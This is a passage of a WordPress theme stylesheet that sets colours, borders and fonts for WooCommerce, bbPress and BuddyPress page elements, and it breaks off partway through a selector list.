#portfolio_nav .prev a[rel=prev], #portfolio_nav .next a[rel=next], #product-nav > a, .team-section .member-social { background: #ffffff url(); }body { background-repeat: no-repeat; background-position: top left; background-attachment: scroll; }.boxed-layout #wrapper, .boxed-layout .blog.single .content-style-social { background-color: #ffffff; }.shade-1, .box-title .subtitle { color: #c38c08; }.shade-2,
.logos-slider .nav a.next:hover,
.logos-slider .nav a.next:hover span.fa,
.logos-slider .nav a.prev:hover,
.logos-slider .nav a.prev:hover span.fa,
.images-slider-sc .flex-direction-nav li a:hover { color: #fab000; }.shade-3 { color: #686868; }#comments ol li .information .user-info .is_author,
.nav  span.highlight,
.widget.yit-recent-posts .recent-post .hentry-post p.post-date,
.widget_price_filter .ui-slider .ui-slider-range,
.widget_price_filter .ui-slider .ui-slider-handle,
#wp-calendar thead tr,
#wp-calendar td#today,
ul.blog_posts li div.blog_post .yit_post_date,
.pricing_box.price-table.large div.head span.price { background-color: #fab000; }#header.skin3 #nav,
.blog.small .yit_post_meta,
.blog.masonry .yit_post_meta,
.single-product.woocommerce div.product div.summary form.cart,
.single-product.woocommerce div.product div.summary div[itemprop="description"],
.single-product.woocommerce div.product div.summary p.price,
.arrow-down:before,
.woocommerce table.shop_table.cart thead,
#payment,
#footer,
#inquiry-form,
#copyright .border,
.yit_shortcodes.recent-post .blog.small .yit_post_meta,
#yith-wcwl-form table.shop_table thead,
.woocommerce table.shop_table.order_details tfoot tr:last-child,
.woocommerce-page table.shop_table.my_account_orders thead,
.woocommerce .login-form-checkout,
.testimonials-slider,
#bbpress-forums div.bbp-reply-author .bbp-reply-ip { border-top-color: #dbdbdb; }#header-container .container .header-wrapper, #header.skin3 #nav,
.arrow:before,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li,
#header-sidebar > div.yit_cart_widget .product_list_widget li,
.blog.big.single .yit_post_content.title,
.woocommerce-tabs ul.tabs,
#header.skin1 #header-row .header-wrapper,
.woocommerce-tabs #comments ol.commentlist li .comment-text,
.woocommerce table.shop_table.cart thead,
.woocommerce table.shop_table.cart tbody,
.woocommerce .cart-collaterals .cart_totals tbody tr.shipping,
#product-box .border.group p.price,
#my-account-sidebar ul li,
nav.woocommerce-MyAccount-navigation ul li,
#payment li,
.contact-info ul li,
.testimonials-slider,
#order_review table tbody,
.widget.contact-info ul li,
#order_review table tfoot tr.shipping,
#inquiry-form,
#product-box form.cart,
#yith-wcwl-form table.shop_table thead,
#yith-wcwl-form table.shop_table tbody,
.woocommerce table.shop_table.order_details thead,
.woocommerce table.shop_table.order_details tbody,
.widget.yit_products_category ul.product_list_widget li:after,
.widget.yit_products_category ul.product_list_widget li:before,
.woocommerce ul.product_list_widget li:after,
p.comment_arrow:after,
.woocommerce ul.cart_list.product_list_widget li:hover,
.widget.testimonial-widget .testimonial-description,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before,
.woocommerce-page table.shop_table.my_account_orders thead,
.widget.yit-recent-comments div.comment,
.woocommerce .login-form-checkout,
.sidebar .widget.yit_text_image .clearfix.widget-wrap,
.widget_product_categories ul.product-categories > li,
.widget.widget_categories > ul > li,
.widget.yit_toggle_menu ul.menu > li,
.tabs-container ul.tabs,
.sidebar .widget.widget_nav_menu ul.menu > li,
.yit_post_quote,
#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic,
#bbpress-forums li.bbp-body div.hentry,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li,
#buddypress div.item-list-tabs ul:after,
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span,
#buddypress #settings-form table tbody tr,
#buddypress table.notifications tbody tr,
#buddypress table#message-threads tr td,
#buddypress table#message-threads tr.read td,
#buddypress table#message-threads tr.unread td,
#buddypress table#message-threads tr.alt td,
.widget.widget_display_stats dt:after,
.widget.widget_display_replies ul li:after,
.widget.widget_display_topics ul li:after,
.widget.yit_recent_reviews .review-content,
.products-slider-wrapper h3.products-slider-title,
.st-menu ul li,
.widget.woocommerce.widget_layered_nav ul.yith-wcan-list li,
.widget.widget_recent_entries ul li,
.widget.widget_recent_comments ul li,
.woocommerce .coupon-form-checkout { border-bottom-color: #dbdbdb; }.blog.big .thumbnail,
.blog.small .post-wrapper,
.blog.masonry .post-wrapper,
.blog input[type="password"],
#primary .owl-next i.fa.fa-angle-right,
#primary .owl-prev i.fa.fa-angle-left,
.blog.big.single .yit_post_meta.last_block,
.post.no-featured:not(.format-quote) .blog.big .yit_post_content,
.woocommerce ul.products li.product .product-wrapper,
.nav > ul > li div.submenu ul.sub-menu,
.nav > ul > li.bigmenu > div.submenu > ul > li,
#lang_sel > ul > li > ul,
.widget_search_mini .search_mini_content label.search_mini_label,
.yit_shortcodes.recent-post .blog.small .post-wrapper,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_2 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:first-child,
ul.products li.product .product-actions-wrapper .product-other-action.buttons_3 > div:last-child,
ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail,
.woocommerce ul.product_list_widget li,
.post.format-quote .blog.big .yit_post_content,
.format-quote .blog.big .yit_the_content:after,
#comments ol li .content,
input[type="password"],
input[type="text"],
#comments ol li .avatar img,
#primary .testimonials-slider ul.testimonial-content div.owl-prev,
#primary .testimonials-slider ul.testimonial-content div.owl-next,
#commentform input:not([type=submit]),
#commentform .comment-form-comment #comment,
#header-sidebar > div.yit_cart_widget .product_list_widget img,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget img,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu > ul.sub-menu,
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu  ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li div.submenu > ul.sub-menu > li > div.submenu > ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li div.submenu  ul.sub-menu,
.yit-vertical-megamenu .nav,
#header-row .header-wrapper div.header-row-right .widget.yit_text_image,
#header-row .header-wrapper div.header-row-right .widget.widget_text,
#welcome-menu-login .login-box,
.woocommerce  #welcome-menu-login input[type="text"],
.woocommerce  #welcome-menu-login input[type="email"],
.woocommerce  #welcome-menu-login input[type="password"],
#header-row .select-wrapper,
#welcome-menu-login .login-box.with_registration .customer-login-box.customer-login-box1,
.widget_search_mini .nav-searchfield,
.widget_search_mini .search_mini_content label,
#popupWrap .product-share,
.wpb_column.border-right,
.widget.last-tweets p.arrow-left,
.woocommerce-tabs #comments ol.commentlist li,
.woocommerce-tabs #review_form_wrapper,
.woocommerce-tabs #review_form .comment-form-rating,
.woocommerce-page #product-nav > a,
.woocommerce .cart-collaterals,
.sidebar .widget_shopping_cart,
.sidebar .woocommerce .product_list_widget .mini-cart-thumb img,
.widget.yit-recent-posts .recent-post .hentry-post div.text,
#product-box,
.sbHolder .sbSelector,
.sbHolder .sbOptions,
.woocommerce input.input-text,
.woocommerce-page input.input-text,
#my-account-sidebar div.user-profile,
#my-account-sidebar ul,
nav.woocommerce-MyAccount-navigation div.user-profile,
nav.woocommerce-MyAccount-navigation ul,
div.widget.teaser .teaser-wrapper,
#my-account-sidebar .user-profile div.user-image,
nav.woocommerce-MyAccount-navigation .user-profile div.user-image,
.woocommerce form .form-row a.chosen-single,
.woocommerce form .form-row div.chosen-drop,
#review-order-wrapper,
.testimonial-wrapper,
.widget.widget_search #searchform,.woocommerce-product-search,
.woocommerce ul.order_details li,
.widget.widget_search #searchform #s,.woocommerce-product-search input[type="search"],
.widget .newsletter-widget ul,
#faqs-container .faq-wrapper,
#faqs-container .faq-icon,
.filters.faq li a,
.team-section .member,
.team-section .member-social,
.filters-container ul.filters li a,
#show-category-product ul.products li a.product-category-link,
.categories-slider ul.products li a.product-category-link,
.error-404-container .error-404-search input[type="text"],
#portfolio_big li,
#portfolio_big li .info .portfolio_meta:before,
#portfolio_small li .info,
.single-product.woocommerce div.product div.images > a > img,
.single-product.woocommerce div.product div.images .yith_magnifier_zoom_wrap > a > img,
.woocommerce form .form-row textarea,
.yit_quick_contact,
.widget.widget_price_filter #min_price,
.widget.widget_price_filter #max_price,
.contact-form li div.input-prepend input[type=text],
.contact-form li div.input-prepend input[type=password],
.contact-form li div.input-prepend select,
.contact-form li.textarea-field div.input-prepend textarea,
.woocommerce.widget.widget_product_search #searchform,.woocommerce-product-search,
#portfolio_content .portfolio_meta:after,
#portfolio_content .the_content.with-border:after,
#portfolio_content .testimonial-box.with-border:after,
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"],
.widget.newsletter-form.with-border,
#portfolio_nav .prev a[rel=prev],
.arrow-left:before,
#portfolio_nav .next a[rel=next],
#portfolio_nav,
#portfolio_small li .info .portfolio-overlay:before,
.widget.yit_products_category ul.product_list_widget li,
.blog-section-wrapper ul.blog_posts li div.blog_post,
#bbp-search-form,
#bbpress-forums input[type="text"],
.bbp_widget_login input[type="text"],
.bbp_widget_login input[type="password"],
#bbpress-forums div.bbp-the-content-wrapper,
#bbpress-forums li.bbp-body div.bbp-reply-content,
#bbpress-forums div.bbp-reply-author img.avatar,
#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar,
#bbpress-forums li.bbp-body div.bbp-reply-content:before,
#bbpress-forums #bbp-single-user-details,
.price-table,
#buddypress div.dir-search label input[type="text"],
#buddypress div.item-list-tabs ul li.current a,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress ul li .item-container,
#buddypress form#whats-new-form textarea,
#buddypress #search-message-form label input[type="text"],
form.variations_form.cart td.value .select_option,
.call-to-action-two,
.call-three,
.newsletter_form_email input.email-field,
.toggle,
.toggle .toggle-title span.fa.fa-plus.closed,
.toggle .toggle-title span.fa.fa-minus.opened,
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a,
.logos-slider .list_carousel,
#show-category-product div.category-count:before,
.features-tab-container ul.features-tab-labels li,
.features-tab-container ul.features-tab-labels,
.widget.yit-recent-posts .recent-post .hentry-post,
.categories-slider div.category-count:before,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"],
.widget.newsletter-form.with-border,
.single-product.woocommerce div.product div.images .thumbnails a img,
#buddypress div.activity-comments form .ac-textarea,
.woocommerce-checkout .select2-container .select2-choice,.woocommerce-checkout .select2-drop-active,
.woocommerce-cart #calc_shipping_country,.woocommerce-cart #calc_shipping_state,.select2-drop.select2-drop-above.select2-drop-active,
.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices,
.select2-drop.select2-drop-above.select2-drop-active { border-color: #dbdbdb; }.border-line { background-color: #fab000; }#welcome-menu-login .login-box, .yit_post_quote { border-top-color: #fab000; }.parallaxeos_outer,
.woocommerce ul.product_list_widget li:hover:after,
.woocommerce ul.product_list_widget li:hover:before,
.woocommerce-page ul.product_list_widget li:hover:after,
.woocommerce-page ul.product_list_widget li:hover:before,
.features-tab-container ul.features-tab-labels li:hover,
.features-tab-container ul.features-tab-labels li.current-feature,
#bbpress-forums li.bbp-header,
#buddypress div.item-list-tabs#subnav > ul,
#buddypress #profile-edit-form ul.button-nav li.current a,
#buddypress #settings-form table thead tr,
#buddypress table.notifications thead tr { border-bottom-color: #fab000; }ul.products li.product .thumb-wrapper.zoom .attachments-thumbnail .single-attachment-thumbnail.active,
#comments ol li .avatar.is_author img,
#commentform input:not([type=submit]):focus,
#commentform .comment-form-comment #comment:focus,
#primary .testimonials-slider ul.testimonial-content div.owl-next:hover,
#primary .testimonials-slider ul.testimonial-content div.owl-prev:hover,
#product-nav > a:hover,
#portfolio_nav .prev a[rel=prev]:hover,
#portfolio_nav .next a[rel=next]:hover,
.filters.faq li a:hover,
.filters.faq li a.active,
.filters-container ul.filters li a:hover,
.filters-container ul.filters li a.active,
.dropcap,
.post.sticky .blog.big .yit_post_content,
.post.sticky.no-featured:not(.format-quote) .blog.big .yit_post_content,
.post.sticky .blog.small .post-wrapper,
form.variations_form.cart td.value .select_option:hover,
form.variations_form.cart td.value .select_option.selected,
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a:hover,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover,
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a,
.widget.yit_recent_reviews span.entypo:hover,
.single-product.woocommerce div.product div.images .thumbnails a img:hover { border-color: #fab000; }.woocommerce-tabs #review_form,
.woocommerce .cart-collaterals .cart_totals,
.woocommerce ul.product_list_widget li:hover:after,
.widget.yit_products_category ul.product_list_widget li:hover:after,
#product-box .border.group,
.yit_quick_contact .contact_form_wrapper,
#order_review,
.widget.newsletter-form.with-border:after,
.widget.yit_products_category ul.product_list_widget li:hover,
.wpb_widgetised_column .widget.newsletter-form.with-border:after { border-color: #ffe595; }.woocommerce-tabs #review_form p.stars,.fa, .glyphicon, .entypo, #number-of-products a, #number-of-products a:after,
#featured-slider .ms-nav-next:after,
#featured-slider .ms-nav-prev:after,
#bbp-user-navigation li span:before,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after,
.widget.featured-products .flex-direction-nav li a,
.images-slider-sc .flex-direction-nav li a,
.star-rating,
.logos-slider .nav a.next,
.logos-slider .nav a.prev { color: #b4b4b4; }.woocommerce ul.products li.product .product-actions-wrapper .product-rating,
.single-product.woocommerce div.product div.summary .product-rating,
.woocommerce-tabs #comments ol.commentlist div.meta .product-rating,
.woocommerce-tabs #review_form p.stars a:hover:before,
.woocommerce-tabs #review_form p.stars a:focus:before,
.woocommerce-tabs #review_form p.stars a.active:before,
.woocommerce-tabs #review_form p.stars a.visited:before,
.widget.testimonial-widget  ul li .testimonial-rating span,
.woocommerce ul.products li.product .info-product .product-rating,
.woocommerce #reviews #comments ol.commentlist li .product-rating,
.star-rating span,
.widget.yit_recent_reviews .meta div.reviews-rating,
.testimonial-wrapper .testimonial-rating { color: #fab000; }a,
a:visited,
#header #welcome-menu-login .lost_password a,
.nav  span.highlight,
.box-content a h2,
.woocommerce .login-form-checkout .woocommerce-info a,
.testimonials-slider ul.testimonial-content li p.meta a { color: #c38c08; }a:hover, a:active,
.product-actions-wrapper .product-other-action .yith-wcwl-add-to-wishlist:hover a,
.testimonials-slider ul.testimonial-content li p.meta a:hover,
.box-content a h2:hover,
.toggle .toggle-title h4:hover,
.toggle .toggle-title.tab-opened h4,
.toggle .toggle-title span.fa.fa-minus.opened:before,
#primary .testimonials-slider ul.testimonial-content div.owl-next:hover i:before,
#primary .testimonials-slider ul.testimonial-content div.owl-prev:hover i:before,
.product-actions-wrapper .product-other-action .compare-button:hover a,
.product-actions-wrapper .product-other-action .share-button:hover a,
#product-box .product-actions .compare-button:hover a,
#product-box .product-actions .yith-wcwl-add-to-wishlist:hover a,
.single-product.woocommerce div.product div.summary .product-actions div.yith-wcwl-add-to-wishlist:hover a,
.single-product.woocommerce div.product div.summary .product-actions div.compare-button:hover a,
.woocommerce .cart-collaterals .cart_totals h3,
#header #welcome-menu-login .lost_password a:hover,
.woocommerce table.cart td.product-name div.product-name-price div.product-name a:hover,
#product-nav > a:hover span.fa,
#my-account-sidebar ul li > a:hover,
#my-account-sidebar ul li > a.active,
nav.woocommerce-MyAccount-navigation ul li > a:hover,
nav.woocommerce-MyAccount-navigation ul li.is-active > a,
#order_review_heading,
#payment h3,
.widget.yit-recent-posts .recent-post span.num-comments a:hover,
.widget.yit-recent-posts .recent-post span.author a:hover,
#inquiry-form .product-inquiry:hover h4,
#yith-wcwl-form table.shop_table td.product-name a:hover,
table.shop_table.my_account_orders tbody td.order-number a:hover,
table.shop_table.order_details tr.order_item td.product-name a:hover,
nav.woocommerce-pagination li a:hover,
nav.woocommerce-pagination li span.current,
.products-slider-wrapper .es-nav span.fa:hover,
.categories-slider-wrapper .es-nav > *:hover span.fa,
#list-or-grid a.active i,
#list-or-grid a:hover i,
#number-of-products a.active,
#number-of-products a:hover,
.comments-info-wrapper span.author a,
.woocommerce ul.product_list_widget li:hover a span.product_title,
.widget.yit-recent-posts .recent-post .text > div.post-content > a.title:hover,
form.variations_form.cart a.reset_variations:hover,
#faqs-container .faq-wrapper .faq-title:hover h4,
#faqs-container .faq-wrapper .faq-title:hover span.entypo,
#faqs-container .faq-wrapper .faq-title.active span.entypo,
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li:hover a,
.widget.woocommerce.widget_recent_reviews ul.product_list_widget li a:hover,
#faqs-container .faq-wrapper .faq-title.active h4,
#show-category-product a.product-category-link:hover h4,
.products-slider.categories a.product-category-link:hover h4,
#portfolio_big li .info h2.title a:hover,
#portfolio_nav .title .categories a:hover,
#portfolio_big li .info .categories a:hover,
#portfolio_small li .info .categories a:hover,
#portfolio_big li .info .portfolio_meta .meta_content a:hover,
#portfolio_content .portfolio_meta .meta_content a:hover,
#portfolio_nav div a[rel=prev]:hover .glyphicon,
#portfolio_nav div a[rel=next]:hover .glyphicon,
#portfolio_content .content-style-social a:hover,
#portfolio_small li .info h2.title a.title_link:hover,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:hover,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:hover,
.woocommerce .login-form-checkout .woocommerce-info a:hover,
.widget.contact-info ul li:hover .info-container .contact_info_email h5,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li:hover > *,
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li.chosen > *,
.widget_product_categories ul a:hover,
#featured-slider .ms-nav-next:hover:after,
#featured-slider .ms-nav-prev:hover:after,
.widget_categories ul a:hover,
.widget_archive ul a:hover,
.widget_nav_menu ul a:hover,
.widget.widget_meta ul a:hover,
.widget_pages ul a:hover,
.widget.yit_products_category li:hover a span.product_title,
.widget.yit_toggle_menu ul.sub-menu li a:hover,
.widget.yit_toggle_menu ul.menu > li:hover > a,
.widget.yit_toggle_menu ul.menu > li.opened > a,
ul.blog_posts li div.blog_post .yit_post_meta span.info a:hover,
ul.blog_posts li div.blog_post .yit_post_meta span.title a:hover,
#bbpress-forums li.bbp-body ul li a:hover,
#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info > a:hover,
#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title > a:hover,
span.bbp-admin-links a:hover,
.bbp-reply-header a.bbp-reply-permalink:hover,
#bbpress-forums div.bbp-reply-author a.bbp-author-name:hover,
#bbpress-forums div.bbp-template-notice a:hover,
#bbp-user-navigation li a:hover,
#bbp-user-navigation li.current a,
a:hover[class^=eg-portfolio-masonry],
#buddypress div.item-list-tabs ul li.current a:hover,
#buddypress #activity-stream .activity-comments a:hover,
#buddypress #activity-stream p a:hover,
#buddypress #activity-stream p a:hover,
#buddypress #activity-stream .activity-comments .acomment-meta a:hover,
#buddypress ul li .item-container .item .item-username a:hover,
#buddypress ul#friend-list li .item .item-title a:hover,
#buddypress #message-recipients span a:hover,
#buddypress table.notifications tbody tr td a:hover,
#buddypress table#message-threads tr td.thread-info p:first-child a:hover,
#buddypress div.item-list-tabs ul li a:not(.sbToggle):hover,
#buddypress #item-nav div.item-list-tabs ul li.selected a,
#buddypress #item-nav div.item-list-tabs ul li.current a,
#buddypress #item-body div.item-list-tabs ul li.selected a,
#buddypress #item-body div.item-list-tabs ul li.current a,
.widget.widget_bp_core_members_widget.buddypress.widget .item-options a:hover,
.widget.widget_bp_groups_widget.buddypress.widget .item-options a:hover,
.widget.widget_bp_core_friends_widget.buddypress.widget .item-options a:hover,
.buddypress.widget ul li.vcard a:hover,
.buddypress.widget ul li.bp-single-group a:hover,
.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover,
.widget a.bbp-author-name:hover,
.widget a.bbp-forum-title:hover,
.widget a.bbp-view-title:hover,
.widget a.bbp-reply-topic-title:hover,
.widget a.bbp-forum-title:hover,
.woocommerce ul.product_list_widget li a:hover,
.bbp-logged-in h4 a:hover,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:hover:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:hover:after,
.widget.featured-products .flex-direction-nav li a:hover,
#product-nav a:hover span.glyphicon,
.modal-shortcode .modal-opener a:hover,
#primary .testimonials-slider ul.testimonial-content li p.meta span,
.widget.yit_recent_reviews .review-meta-avatar a:hover,
.widget.yit_recent_reviews span.entypo:hover,
.images-slider-sc .flex-direction-nav li a:hover:before,
.product-meta h3.product-name a:hover,
.woocommerce-product-rating a.woocommerce-review-link:hover,
.features-tab-container ul.features-tab-labels li.current-feature h4 a,
.features-tab-container ul.features-tab-labels li.current-feature:hover h4 a,
.features-tab-container ul.features-tab-labels li:hover h4 a,
.features-tab-container ul.features-tab-labels li h4 a:hover,
.sitemap a:hover,
.yith-woocompare-widget ul.products-list li a.title:hover,
.yith-woocompare-widget a.clear-all:hover,
.contact-info ul li:hover .info-container .contact_info_email h5,
.widget.widget_recent_entries ul li a:hover,
.widget h3 a.rsswidget:hover,
.widget.widget_rss ul li a.rsswidget:hover,
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a:hover { color: #fab000; }p, body, time, dt, dd, td, th, address, .sbHolder a, #welcome-menu-login .lost_password a,
.testimonial-wrapper .testimonial-smallquote,
.nav span.highlight, .nav span.highlight-inverse,
table.shop_table.my_account_orders tbody td.order-number a,
.team-section .member-name,
.widget.testimonial-widget .ms-skin-default .ms-nav-next,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev,
table.shop_table.order_details tr.order_item td.product-name a,
form.variations_form.cart a.reset_variations,
.filters-container ul.filters li .filter-category,
#portfolio_big li .info .categories a,
#portfolio_small li .info .categories a,
#portfolio_nav .title .categories a,
#portfolio_big li .info .portfolio_meta .meta_content a,
#portfolio_content .portfolio_meta .meta_content a,
#portfolio_nav div a .info .next_terms,
#portfolio_nav div a .info .prev_terms,
#portfolio_content .title,
#portfolio_content .content-style-social a,
#ship-to-different-address label,
.widget.widget_price_filter #min_price,
.widget.widget_price_filter #max_price,
.widget_price_filter .price_slider_amount .price_label,
.widget.widget_layered_nav ul li a,
ul.yith-wcan-list li a,
ul.yith-wcan-list li small,
.widget_product_categories ul a,
.widget_product_categories ul span,
#wp-calendar tfoot a,
.widget_categories ul a,
.widget_archive ul a,
.widget_nav_menu ul a,
.widget.widget_meta ul a,
.widget_pages ul a,
ul.short li,
ul.blog_posts li div.blog_post .yit_post_meta span.info a,
#bbpress-forums li.bbp-body ul li a,
#bbpress-forums .bbp-forum-info .bbp-forum-content,
.bbp-reply-post-date,
.bbp-author-role,
#bbpress-forums li.bbp-body .bbp-topic-voice-count,
#bbpress-forums li.bbp-body .bbp-topic-reply-count,
#bbpress-forums li.bbp-body .bbp-forum-reply-count,
#bbpress-forums li.bbp-body .bbp-forum-topic-count,
#buddypress div.dir-search label input[type="text"],
#buddypress #members-order-select a,
#buddypress #activity-stream p a,
#buddypress #activity-stream .activity-comments .acomment-meta a,
#buddypress #latest-update,
#buddypress div.item-list-tabs ul li .sbHolder a,
#buddypress .groups-members-search form label input[type="text"],
#buddypress #activity-stream li .activity-meta a.fav,
#buddypress #activity-stream li .activity-meta a.unfav,
#buddypress #message-recipients span,
#buddypress #message-recipients span a,
#buddypress table.notifications tbody tr td a,
#buddypress #search-message-form label input[type="text"],
#buddypress span.activity,
#buddypress div#message.info p,
#buddypress div#message.updated p,
#buddypress div#message p,
#sitewide-notice p,
#buddypress div#message.error p,
.widget.widget_bp_core_members_widget.buddypress.widget .item-options a,
.widget.widget_bp_groups_widget.buddypress.widget .item-options a,
.widget.widget_bp_core_friends_widget.buddypress.widget .item-options a,
.widget a.bbp-forum-title,
.widget a.bbp-view-title,
.widget a.bbp-reply-topic-title,
.widget a.bbp-forum-title,
.cx-form .cx-lead, .cx-form input, .cx-form textarea, .cx-form input:focus, .cx-form textarea:focus, .cx-widget .cx-line .cx-title,
.modal-shortcode .modal-opener a,
.widget.yit_recent_reviews .review-meta-avatar a,
.sitemap a,
.woocommerce-product-rating a.woocommerce-review-link,
.yith-woocompare-widget ul.products-list li a.title,
.yith-woocompare-widget a.clear-all,
.widget_yith-wcwl-lists ul.dropdown > li.dropdown-section a,
.woocommerce-tabs .ywsl-label,
#reviews #comments ol.commentlist li .comment-text > div.star-rating span { font-size: 14px; font-family: 'Source Sans Pro', sans-serif; color: #686868; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }h1 { font-size: 22px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }h2, .testimonial-wrapper .testimonial-name .name,
.team-section .member-name h4,
.woocommerce .login-form-checkout .woocommerce-info,
.quote-title span { font-size: 20px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }h3, fieldset.bbp-form legend { font-size: 18px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }h4, h4 span,
.features-tab-container ul.features-tab-labels li h4 a,
.single-product.woocommerce div.product form.cart .variations .label label,
#product-box form.cart .label label,
.cart-collaterals th,
.cart-collaterals td,
.cart-collaterals td span,
table.shop_table.cart td.product-subtotal span,
#order_review table tr.cart-subtotal td span,
#order_review table tr.total td span,
.woocommerce table.shop_table th,
#yith-wcwl-form table.shop_table th span,
.woocommerce-page table.shop_table.my_account_orders th span,
h4 span.title-highlight,
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress table.notifications thead th,
.bbp-logged-in h4 a,
#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info > a,
#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title > a { font-size: 14px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }h5, #payment li label, #shipping_method li label,
#yith-wcwl-form table.shop_table td.product-name a,
#yith-wcwl-form table.shop_table td.product-price span,
#bbpress-forums div.bbp-reply-author a.bbp-author-name,
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-reply-author,
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-reply-content,
#buddypress ul li .item-container .item .item-username a,
#buddypress ul#friend-list li .item .item-title a,
#buddypress table#message-threads tr td.thread-info p:first-child a,
.buddypress.widget ul li.vcard a,
.buddypress.widget ul li.bp-single-group a,
.widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }h6, div.category-count-content span { font-size: 10px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#header { background-color: #ffffff; background-repeat: no-repeat; background-position: top left; background-attachment: scroll; }#logo #textual { font-size: 48px; font-family: 'Open Sans', sans-serif; color: #383838; font-style: normal; font-weight: 800; text-align: left; text-transform: uppercase; }#logo span.title-highlight { font-size: 48px; font-family: 'Open Sans', sans-serif; color: #fab000; font-style: normal; font-weight: 800; text-align: left; text-transform: uppercase; }#tagline, #portfolio_nav .prev-label, #portfolio_nav .next-label { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#tagline.highlight { font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: #fab000; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#slogan h2, #slogan h2 span { font-size: 40px; font-family: Arial, Helvetica, sans-serif; color: #1f1f1f; font-style: normal; font-weight: 400; text-align: center; text-transform: uppercase; }#slogan p { font-size: 16px; font-family: 'Source Sans Pro', sans-serif; color: #dda213; font-style: normal; font-weight: 700; text-align: center; text-transform: none; }#slogan h2 span.title-highlight, #slogan p span.title-highlight, #slogan.yith-checkout-single span.current { color: #fab000; }#slogan { background-color: #ffffff; }#topbar, #topbar a .welcome_username b, #header .widget.yit_text_image div.widget_text h6,
#header-row .widget_text h6 { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #383838; font-style: normal; font-weight: 400; text-align: left; text-transform: uppercase; }#topbar .shortcode-highlight,
#header .widget.yit_text_image div.widget_text p,
#header-row .widget_text p { font-size: 13px; font-family: Arial, Helvetica, sans-serif; color: #a4a4a4; font-style: normal; font-weight: 400; text-align: left; text-transform: none; }#topbar { background-color: #f1eeee; }#topbar .header-wrapper { border-bottom-color: #f1eeee; }#topbar a , #topbar a i { color: #a4a4a4; }#topbar a:hover, #topbar a:hover i { color: #fab000; }#topnav .nav, .nav > ul > li:after { color: #a4a4a4; }#topbar .nav a:hover,
#topbar .nav ul > li:hover > a,
#topbar .nav .current-menu-item > a,
#topbar .nav .current-menu-ancestor > a,
#topbar .nav .current-page-item > a
#topbar .nav ul.sub-menu li a:hover,
#topbar .nav ul.children li a:hover,
#topbar .nav ul.sub-menu li a:hover,
#topbar .nav ul.children li a:hover,
#topbar .nav div.submenu li > div.submenu li a:hover { color: #dda213; }.nav ul > li a,
.nav ul > li a span,
.st-menu ul > li a,
.st-menu ul > li a span,
#customer_login label,
.login-box .wp-social-login-widget #wp-social-login-connect-with,
.wp-social-login-widget .wp-social-login-connect-with,
